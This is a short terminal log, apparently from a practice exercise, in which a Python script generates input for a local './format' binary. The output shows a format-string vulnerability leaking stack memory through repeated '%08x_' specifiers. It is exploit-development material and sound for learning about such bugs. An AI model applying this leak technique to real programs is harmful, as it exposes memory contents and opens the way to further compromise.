 dani@dani-VirtualBox:~/Desktop$ python3 in.py; ./format < o
What is your name?
Hello, ÿÿÿÿ_ffbd1c2c_00000001_091111a0_00000003_00000000_091111a0_bfc3bfc3
dani@dani-VirtualBox:~/Desktop$ python3 in.py; ./format < o
What is your name?
Hello, ÿÿÿÿ_ff85405c_00000001_08d811a0_00000003_00000000_08d811a0_bfc3bfc3_bfc3bfc3_3830255f_30255f78_255f7838_5f783830_78383025_3830255f
dani@dani-VirtualBox:~/Desktop$ python3 in.py; ./format < o
What is your name?
Hello, ÿÿÿÿ_ffcf407c_00000001_09db11a0_00000003_00000000_09db11a0_bfc3bfc3_bfc3bfc3_3830255f_30255f78_255f7838_5f783830_78383025_3830255f_30255f78_255f7838_5f783830_78383025_
3830255f_30255f78_255f7838
dani@dani-VirtualBox:~/Desktop$ python3 in.py; ./format < o
What is your name?
Hello, ÿÿÿÿ_ffa4d44c_00000001_08c001a0_00000003_00000000_08c001a0_bfc3bfc3_bfc3bfc3_3830255f_30255f78_255f7838_5f783830_78383025_3830255f_30255f78_255f7838_5f783830_78383025_
3830255f_30255f78_255f7838_5f783830_78383025_3830255f_30255f78_255f7838_5f783830_78383025
dani@dani-VirtualBox:~/Desktop$